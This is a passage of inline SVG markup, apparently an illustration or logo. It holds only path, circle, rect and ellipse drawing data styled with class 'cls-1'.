32-3.08-2.58-7.37-2.56-11.12-.27,0-.3.62-.33.81-.47,3.17-.11,10.72,2.18,13.14,1.53,1.61,1.01-1.24,1.16-2.02.17-.94,1.21-1.86,1.24-3.36.03-1.69-1.02-4.13-1.09-.88,0,.31-.16.31-.16.79h0l-1.06-2.82v3.27c0,.55.47,1.72.62,2.21M81.19,102.34c-3.85.62-7.46.6-11.27-.3-4.57-1.07-10.52-4.27-14.65-.53.73.1,1.47-.23,2.2-.27,7.21-.43,14.96,4.09,22.6,4.43.61.03,1.98.19,2.18-.48.36-1.22-.52-1.91-1.06-2.84ZM85.29,108.3c-4.52.63-9.54.14-13.91-1.19-3.03-.92-5.73-2.69-8.86-3.32-2.44-.49-4.83-.56-7.25.1l4.72.83c5.65,1.64,10.33,5.01,16.11,6.32,3.13.71,8.87,1.93,9.18-2.74Z"></path><path class="cls-1" d="M34.26.32c.04-.14.26-.26.43-.26,1.48-.04,3.46,3.54,5.12,3.72.45-.08.19-3.14.46-3.72.58-.57,4.29,3.24,4.76,3.8,1.27,1.53,2.22,3.25,3.12,5,3.85-.2,8.68-.12,12.33,1.32,0,0-1.18-.07-1.4-.06-1.23.06-2.57.02-3.8.09-14.06.82-28.84,7.63-37.7,18.62-.09-.77-.11-1.4-.61-2.04-.17-.22-.56-.15-.54-.43,3.77.42,4.98-4.23.88-4.95.35,2.08.38,3.84-1.75,4.87.55,1.45.74,2.7.1,4.17-.07.16-.39.94-.65.66.28-1.2-.4-3.09-1.09-4.12-.18-.27-1.22-1.14-1.03-1.35.59-.08,2.29-.79,2.52-1.28.6-1.29-.64-2.35-.4-3.58.11-.58.91-.53,1.22-1.08.4-.71.21-1.78-.12-2.49l-.92-1.2c.6-.75,2.28-.04,2.44-1.1.25-1.7-1.89-2.93-1.72-4.63,1.16-.48,2.91.65,3.88-.1,1.28-.99-1.19-4.1-.37-5.13.76-.97,4.11,1.32,5.09,1.65,3.41,1.14,1.15-4.21,1.98-4.83,1.96.2,3.89,1.84,5.29,3.21,1.59,1.55,4.88,6.38,6.72,6.87,2.09.56,2.19-1.15,1.91-2.79-.34-1.99-3.09-5.73-4.55-7.19-.07,1.75.56,3.96-.14,5.63-.08.2-.17.31-.3.38l-2.92-2.74c.53.03,1.76-.46,1.76-1.06,0-.82-.17-3.33,0-3.88ZM45.03,7.48c-.61-1.87-2.34-3.95-3.78-5.26,0,0,.18.52.25.93.18.95.16,1.8.18,2.74l-1.94-1.41c.87,1.11,1.54,2.4,2.4,3.51.33.43,1.95,2.54,2.54,2.13.53-1.59-.93-2.98-1.4-4.41l1.76,1.77ZM34.43,10.83c.16-.15-2.29-3.23-2.56-3.53-.53-.59-2.97-2.95-3.54-3.17-.23-.09-.31.02-.25.25.19.8.61,1.6.7,2.48.28,3.01-.72,1.58-2.25,1.01-.56-.21-1.21-.38-1.81-.39l7.01,5.09c.75.36,1.65.89,2.45,1.08.26.06.3.01.24-.24-.12-.53-.46-.98-.84-1.63l-2.15-3.06,3,2.12ZM19.51,11.49c.66.09,1.44.29,1.98.54,1.9.87,4.99,3.19,6.76,3.66.57.15,1.51.29,1.7-.44.23-.87-2.11-3.63-2.75-4.34-1.55-1.72-3.37-3.32-5.57-4.14l1.25,3.7.65,1.77c-.85-.1-2.15-.66-3-.83-.18-.04-1.05-.24-1.02.09ZM17.84,16.3c2.37.14,5.51,2.44,7.82,1.9,1.09-.26.59-.99.05-1.56-1.28-1.32-5.74-4.44-7.43-4.93-.53-.15-.36-.08-.26.08.82,1.35,1.87,2.67,2.12,4.33-.56.02-1.12-.02-1.68,0-.21,0-.34-.02-.62.17ZM16.6,20.72c2.11-.32,4.14.86,6.24.68l.29-.4c-.67-2.01-3.89-3.91-5.92-3.89-.15,0-.29.04-.44.26.68-.03,2.31,2.31,1.94,2.65-.58-.03-1.03-.02-1.57.2-.28.12-.41.12-.55.5Z"></path><path class="cls-1" d="M17.08,46.01c-.47-.51-1.37.45-1.56.92-.44,1.11-.35,3.3.73,4.06.93.64,1.96.91,2.91,1.33,1.48.65,3.56,4.12,3.77,5.76.15,1.08-.25,2.09-.17,2.99.04.43.3.7.35,1.07.23,1.54-1.52,4.11-2.73,5.02-.73.55-4.29,2.17-5.1,2.11-.39-.03-2.61-1.01-2.99-1.26-2.3-1.47-1.89-4.25-1.87-6.6,0-.37-.19-.72-.18-1.05,0-.49.27-1.71.49-2.15.32-.63,2.15-2.16,2.81-2.31,1.26-.29,3.01.68,3.73,1.67,1.08,1.47,1.55,5.89-1.12,5.36-.99-.2-.66-1.39-.93-2.07-.43-1.08-1.69-.82-1.77.27-.03.41,1.05,2.22,1.38,2.6,1.74,1.96,4.86.02,4.58-2.63-.08-.76-1.22-3.66-1.62-4.39-.83-1.53-3.78-1.48-4.64-2.6-.64-.84-.33-1.82-.46-2.72-.08-.53-.43-1.1-.45-1.63-.11-2.22,3.16-8.62,5.84-8.36,1.78.17,1.4,2.54,1.52,3.62.15,1.32.47,2.28.36,3.72-.1,1.23-.23,2.54-1.78,2.12-.3-.08-1.66-1.05-1.73-1.27-.46-1.31,1.65-2.45.63-3.55Z"></path><path class="cls-1" d="M28.02,42.31c.7.76.09,1.15.08,1.8-.01.72.55,1.9.51,2.82-.05,1.3-.94,1.79-1.17,2.73-.53,2.24,1.43,1.48,2.81,2.15,1.52.73,1.49,2.05,2.13,3.34.27.55.83.98,1.07,1.58.18.47.49,1.89.44,2.36-.11,1-2.64,3.89-3.66,4.3-1.47.59-2.12-.51-3.49-.5-.8,0-1.83,1.04-2.37.27-.77-1.11-.11-4.64-.49-6.22-.51-2.11-3.03-3.49-3.37-5.46-.26-1.53.51-3.34.31-5.08-.1-.86-.7-1.8-.71-2.65,0-.65.42-3.15.8-3.61.82-.98,4.25-.91,5.12-.19.41.34.43,1.05.78,1.51.33.42.92.56,1.19.84ZM23.5,43.52c.3,1.99,0,4.06.35,6.05.09.49.16,1.03.6,1.34.27,0,1.23-2.22,1.29-2.6.09-.64-.14-.99-.15-1.54,0-.71.25-2.18-.18-2.65-.28-.3-1.63-1.06-1.91-.61ZM26.18,54.14c-.66,1.21.38,2.15.71,3.35.23.83.27,3.48,1.59,3.11.1-.03,1.73-1.13,1.8-1.22.55-.64-.01-1.78-.36-2.45-.14-.27-.52-.46-.65-.77-.25-.59,0-1.22-.57-1.73-.46-.41-2.06-.77-2.52-.31Z"></path><path class="cls-1" d="M82.96,15.99c4-.26,3.76,3.61.26,4.15-4.61.72-4.5-3.88-.26-4.15ZM84.01,17.04c-.2.04-.54.25-.77.5-.2.21-.2.55-.02.79,1.39,1.76,2.99-1.68.79-1.28Z"></path><path class="cls-1" d="M32.62,64.02c1.7-.51,1.96,1.99.63,2.23-1.42.26-1.74-1.9-.63-2.23Z"></path><path class="cls-1" d="M20.97,68.25c1.91-.4,1.58,2.83-.26,1.96-.87-.41-.69-1.76.26-1.96Z"></path><path class="cls-1" d="M27.32,67.82c-1.34,1.41-2.75-1.52-.73-1.72,1.06-.11,1.24,1.18.73,1.72Z"></path><path class="cls-1" d="M34.69,61.05c1.19-.06,1.04,1.73,0,1.69-.92-.04-1.1-1.64,0-1.69Z"></path><path class="cls-1" d="M36.68,63.12c1.04-.29,1.28,1.31.46,1.54-1.04.29-1.28-1.31-.46-1.54Z"></path><path class="cls-1" d="M15.31,74.42c.97-.27,1.29,1.13.45,1.36-.97.27-1.29-1.13-.45-1.36Z"></path><path class="cls-1" d="M18.41,75.86c.42-.42,1.1-.2,1.19.41.23,1.55-2.19.59-1.19-.41Z"></path><path class="cls-1" d="M23.61,70.9c1.08-.31.99,1.32.14,1.32-.76,0-.84-1.12-.14-1.32Z"></path><path class="cls-1" d="M26.25,69.3c.73-.19.91,1.02.3,1.21-.7.21-1.11-1-.3-1.21Z"></path><path class="cls-1" d="M54.15,55.52c.55-.09.8.92.13,1.03-.55.09-.8-.92-.13-1.03Z"></path><path class="cls-1" d="M34.08,69.63c-.34.48-1.17-.38-.71-.71.35-.24.95.37.71.71Z"></path><path class="cls-1" d="M23.66,66.45c.28.28-.25.81-.53.53s.25-.81.53-.53Z"></path><path class="cls-1" d="M38.49,59.92c.28.28-.25.81-.53.53s.25-.81.53-.53Z"></path><path class="cls-1" d="M29.84,68.22s0,.24-.09.35c-.65.8-.55-.92.09-.35Z"></path><circle class="cls-1" cx="52.44" cy="57.6" r=".17"></circle><path class="cls-1" d="M27.5,93.25c-1.03.98-2.73-.83-1.47-1.73s2.43.82,1.47,1.73Z"></path><path class="cls-1" d="M27.59,97.67c-.95-.95.64-2.69,1.63-1.54s-.81,2.36-1.63,1.54Z"></path><path class="cls-1" d="M35.8,103.31c-.73.82-2.12-.36-1.33-1.15s1.91.49,1.33,1.15Z"></path><path class="cls-1" d="M38.14,102.48c-.4-.4.73-1.11.88-.44.1.43-.77.55-.88.44Z"></path><path class="cls-1" d="M30.19,94.88c-.11.11-.98,0-.88-.44.15-.68,1.28.03.88.44Z"></path><path class="cls-1" d="M45.12,103.01c.43-.1.59.61.17.7s-.59-.61-.17-.7Z"></path><path class="cls-1" d="M31.17,99.3c.43-.1.59.61.17.7s-.59-.61-.17-.7Z"></path><path class="cls-1" d="M32.93,98.59c.49-.11.52.71.17.7-.13,0-.66-.59-.17-.7Z"></path><rect class="cls-1" x="39.73" y="104.07" width=".35" height=".35"></rect><ellipse class="cls-1" cx="55.87" cy="57.43" rx=".35" ry=".5"></ellipse><ellipse class="cls-1" cx="20.4" cy="73.26" rx=".26" ry=".34"></ellipse><ellipse class="cls-1" cx="23.32" cy="75.45" rx=".44" ry=".34"></ellipse><ellipse class="cls-1" cx="25.9" cy="64.3" rx=".47" ry=".4"></ellipse></g></g></g></svg>